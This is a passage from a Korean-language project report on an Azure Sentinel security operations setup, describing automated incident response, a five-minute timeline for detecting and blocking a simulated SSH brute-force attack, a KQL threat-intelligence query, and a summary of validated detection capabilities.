4. UEBA 도입: 사용자 행동 기준선(Baseline) 학습 및 이상 탐지 고도화

6. 보안 사고 대응 및 자동화 (SOAR)

6.1 보안 자동화 아키텍처 (SOAR Workflow)
Azure Sentinel의 Automation Rule과 Logic App을 결합하여, 위협 탐지부터 알림 및 대응까지의 과정을 자동화했습니다.
통합 대응 워크플로우:


구성 요소:
1. Automation Rule: 인시던트 발생 시 소유자 할당, 태그 추가, Logic App 트리거.
2. Logic App: Office 365와 연동하여 상세 침해 정보를 보안팀에게 이메일로 전송.

수신 알림 이메일 예시:


6.2 보안 사고 조사 및 종결
사고 대응 타임라인:
14:10:00 ┃ 🔴 공격 개시
┃ └─ 공격자가 Hydra 툴로 SSH Brute Force 시작
│
14:10:45 ┃ 🔍 탐지 (45초 소요)
┃ └─ Sentinel이 'Failed password' 패턴 급증 감지
│
14:11:00 ┃ 📋 분석
┃ └─ 인시던트 자동 생성, 엔티티(IP, Host) 매핑
│
14:11:05 ┃ 📧 알림
┃ └─ 보안 담당자 이메일 발송 (자동)
│
14:13:00 ┃ 🛡️ 대응
┃ └─ NSG 차단, Key Vault 회전, 계정 잠금 수행
│
14:15:00 ┃ ✅ 종결
┃ └─ 인시던트 상태 'Closed'로 변경
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
총 대응 시간: 5분 (골든 타임 내 대응 완료)


6.3 위협 인텔리전스 보고서
현재 상태: TI 데이터 커넥터 미연결로 인해 실제 TI 지표 수집 및 매칭 검증은 수행하지 못했습니다.
TI 지표 조회 쿼리:
ThreatIntelligenceIndicator
| where TimeGenerated > ago(30d)
| summarize
TotalIndicators = count(),
MaliciousIPs = countif(ThreatType == "malicious-ip"),
Malware = countif(ThreatType == "malware"),
C2 = countif(ThreatType == "c2")
TI 커넥터 연결 시, 위 쿼리로 수집된 위협 지표를 확인하고 방화벽 로그와 교차 분석할 수 있습니다.

7. 결론
본 행위기반 보안탐지 및 대응 검증을 통해, 다음 역량이 확보되었음을 확인했습니다:
영역 | 검증 결과
Defender for Cloud | 클라우드 인프라(VM, SQL, Storage) 위협 탐지 및 권장 사항 제공
KQL | 복잡한 위협 헌팅 쿼리 작성 및 다중 테이블 상관관계 분석
Sentinel | SSH Brute Force, 권한 상승, WAF 공격, Firewall Deny 등 다양한 위협 탐지
SOAR | 5분 이내 탐지→알림→대응 자동화 파이프라인 구축
이번 프로젝트를 통해 탐지(Detection)부터 대응(Response)까지의 전체 보안 관제 사이클을 성공적으로 구축하였으며, 향후 고도화된 위협 시나리오에도 즉각 대응할 수 있는 기반을 마련했습니다.

